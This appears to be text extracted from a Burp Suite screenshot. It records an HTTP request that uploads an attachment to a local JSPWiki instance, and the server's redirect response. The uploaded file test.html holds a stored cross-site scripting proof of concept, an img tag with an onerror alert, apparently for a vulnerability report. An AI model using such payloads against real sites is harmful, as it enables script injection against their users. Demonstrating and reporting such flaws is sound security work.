 Request
Pretty Raw Hex
\n
1 POST /attach?progressid=4182fd84-d9b5-4c7f-8dce-e5cb7e0afa1b&
X-XSRF-TOKEN=b9541f37-958f-4eab-9692-37785b4e91bd HTTP/1.1
2 Host: localhost:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------319003589119282518462455583683
8 Content-Length: 1016
9 Origin: http://localhost:8088
10 Connection: close
11 Referer: http://localhost:8088/Upload.jsp?page=Main
12 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; JSESSIONID=
B6B6A7F4BC20225931657CC6B97F1F81; JSPWikiUserPrefs=
%7B%22version%22%3A%22haddock04%22%2C%22PrevQuery%22%3A%22%22%7D
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------319003589119282518462455583683
20 Content-Disposition: form-data; name="X-XSRF-TOKEN"
21
22 b9541f37-958f-4eab-9692-37785b4e91bd
23 -----------------------------319003589119282518462455583683
24 Content-Disposition: form-data; name="nextpage"
25
26 /Upload.jsp?page=Main
27 -----------------------------319003589119282518462455583683
28 Content-Disposition: form-data; name="page"
29
30 Main
31 -----------------------------319003589119282518462455583683
32 Content-Disposition: form-data; name="action"
33
34 upload
35 -----------------------------319003589119282518462455583683
36 Content-Disposition: form-data; name="lnyq1lli"; filename="test.html"
37 Content-Type: text/html
38
39 <img src=1 onerror="alert('XSS')"/>
40
41 -----------------------------319003589119282518462455583683
42 Content-Disposition: form-data; name="changenote"
43
44
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Location: /Upload.jsp?page=Main
3 Content-Length: 0
4 Date: Fri, 20 Oct 2023 14:49:51 GMT
5 Connection: close
6
7